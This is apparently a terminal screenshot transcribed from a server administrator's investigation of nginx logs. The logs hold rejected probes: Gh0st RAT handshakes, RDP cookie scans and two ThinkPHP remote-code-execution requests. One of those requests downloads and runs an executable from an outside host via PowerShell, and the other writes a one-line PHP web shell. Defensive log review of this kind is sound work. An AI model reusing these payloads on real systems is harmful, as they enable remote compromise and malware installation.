 Applications Places Terminal Sat 10:18 1
root@ip-172-26-6-781: /srv/users/serverpilot/log/listerunlimited
File Edit View Search Terminal Help
180.97.106.164 - - [09/May/2018:18:53:22 +0000] "\x04\x01\x00P\xB4\xA3qR\x00" 400 166 "-" "-" "-" 0 1.355 "-" "-" "listerunlimited.com"
180.97.106.39 - - [09/May/2018:19:39:34 +0000] "\x05\x02\x00\x02" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:23:51:00 +0000] "\x03\x07\x86|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.203 "-" "-" "listerunlimited.com"
Binary file (standard input) matches
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# cat * | grep -ai '\\x'
66.240.205.34 - - [10/May/2018:06:33:44 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\
x04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\
xCE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 0.036 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:12:18:48 +0000] "\x04\x04u|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.204 "-" "-" "listerunlimited.com"
60.191.38.77 - - [09/May/2018:14:02:23 +0000] "Gh0st\xAD\x00\x00\x00\xE0\x00\x00\x00x\x9CKS``\x98\xC3\xC0\xC0\xC0\x06\xC4\x8C@\xBCQ\x96\x81\x81\x09H\x07\xA7\x16\x95e&\xA7*\x
04$&g+\x182\x94\xF6\xB000\xAC\xA8rc\x00\x01\x11\xA0\x82\x1F\x5C`&\x83\xC7K7\x86\x19\xE5n\x0C9\x95n\x0C;\x84\x0F3\xAC\xE8sch\xA8^\xCF4'J\x97\xA9\x82\xE30\xC3\x91h]&\x90\xF8\x
CE\x97S\xCBA4L?2=\xE1\xC4\x92\x86\x0B@\xF5`\x0CT\x1F\xAE\xAF]" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
180.97.106.164 - - [09/May/2018:18:53:22 +0000] "\x04\x01\x00P\xB4\xA3qR\x00" 400 166 "-" "-" "-" 0 1.355 "-" "-" "listerunlimited.com"
180.97.106.39 - - [09/May/2018:19:39:34 +0000] "\x05\x02\x00\x02" 400 166 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
5.8.10.202 - - [09/May/2018:23:51:00 +0000] "\x03\x07\x86|Admin|Windows 7 Ultimate|" 400 166 "-" "-" "-" 0 0.203 "-" "-" "listerunlimited.com"
185.209.0.12 - - [29/Mar/2019:16:03:43 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.195 "-" "-" "listerunlimited.com"
185.209.0.12 - - [29/Mar/2019:21:53:20 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 5.005 "-" "-" "listerunlimited.com"
45.227.255.5 - - [28/Mar/2019:11:31:10 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.152 "-" "-" "listerunlimited.com"
185.209.0.12 - - [28/Mar/2019:19:11:04 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.183 "-" "-" "listerunlimited.com"
193.188.23.19 - - [28/Mar/2019:05:21:19 +0000] "\x03\x00\x00+&\xE0\x00\x00\x00\x00\x00Cookie: mstshash=hello" 400 150 "-" "-" "-" 0 0.144 "-" "-" "listerunlimited.com"
113.108.153.25 - - [26/Mar/2019:07:19:40 +0000] "GET /public/index.php?s=index/think\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe%20/
c%20powershell%20(new-object%20System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','C:/Windows/temp/idhirxtpnvjeess26041.exe');start%20C:/Windows/temp/id
hirxtpnvjeess26041.exe HTTP/1.1" 400 650 "http://52.40.240.49:443/public/index.php?s=index/think\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]
=cmd.exe /c powershell (new-object System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','C:/Windows/temp/idhirxtpnvjeess26041.exe');start C:/Windows/temp/
idhirxtpnvjeess26041.exe" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)" "-" 814 0.000 "-" "-" "52.40.240.49"
113.108.153.25 - - [26/Mar/2019:07:19:40 +0000] "GET /public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%2
0^<?php%20$action%20=%20$_GET['xcmd'];system($action);?^>>hydra.php HTTP/1.1" 400 650 "http://52.40.240.49:443/public/index.php?s=/index/\x5Cthink\x5Capp/invokefunction&func
tion=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php $action = $_GET['xcmd'];system($action);?^>>hydra.php" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)" "-
" 554 0.000 "-" "-" "52.40.240.49"
185.209.0.12 - - [26/Mar/2019:13:27:12 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.189 "-" "-" "listerunlimited.com"
139.180.216.25 - - [26/Mar/2019:23:43:38 +0000] "\x03\x00" 400 150 "-" "-" "-" 0 0.329 "-" "-" "listerunlimited.com"
213.32.72.126 - - [25/Mar/2019:22:56:55 +0000] "\x15\x03\x01\x00\x02\x02P" 400 150 "-" "-" "-" 0 0.000 "-" "-" "listerunlimited.com"
213.32.72.126 - - [25/Mar/2019:22:56:55 +0000] "\x15\x03\x01\x00\x02\x02P" 400 150 "-" "-" "-" 0 0.000 "-" "-" "listerunlimited.com"
45.227.255.99 - - [26/Mar/2019:00:00:03 +0000] "\x03\x00\x00/*\xE0\x00\x00\x00\x00\x00Cookie: mstshash=Administr" 400 150 "-" "-" "-" 0 0.244 "-" "-" "listerunlimited.com"
66.240.205.34 - - [26/Mar/2019:02:20:59 +0000] "H\x00\x00\x00tj\xA8\x9E#D\x98+\xCA\xF0\xA7\xBBl\xC5\x19\xD7\x8D\xB6\x18\xEDJ\x1En\xC1\xF9xu[l\xF0E\x1D-j\xEC\xD4xL\xC9r\xC9\
x15\x10u\xE0%\x86Rtg\x05fv\x86]%\xCC\x80\x0C\xE8\xCF\xAE\x00\xB5\xC0f\xC8\x8DD\xC5\x09\xF4" 400 150 "-" "-" "-" 0 0.040 "-" "-" "listerunlimited.com"
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# aupdatedb^C
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# updatedb && locate hydra.php
root@ip-172-26-6-781:/srv/users/serverpilot/log/listerunlimited# netstat -antup
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 1473/nginx